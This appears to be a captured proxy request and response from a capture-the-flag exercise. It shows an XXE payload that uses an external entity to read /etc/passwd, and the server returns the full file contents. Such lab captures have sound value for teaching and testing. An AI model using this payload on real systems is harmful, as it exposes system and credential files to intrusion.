 Request
Raw Params Headers Hex XML
1 POST /process.php HTTP/1.1
2 Host: 3.98.127.87:8010
3 Content-Length: 216
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://3.98.127.87:8010
8 Referer: http://3.98.127.87:8010/ctf.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=ij57pum514v4c3j6ie22c0r0i1
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
16 <root>
17 <name>hello</name>
18 <tel>dasdsadas</tel>
19 <email>&test;</email>
20 <password>dsdadasdasd</password>
21 </root>
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Host: 3.98.127.87:8010
3 Connection: close
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-type: text/html
6
7 Sorry, root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 libuuid:x:100:101::/var/lib/libuuid:
26 syslog:x:101:104::/home/syslog:/bin/false
27 mysql:x:102:107:MySQL Server,,,:/nonexistent:/bin/false
28 xxe:x:1000:1000:,,,:/home/xxe:/bin/bash
29 is already registered!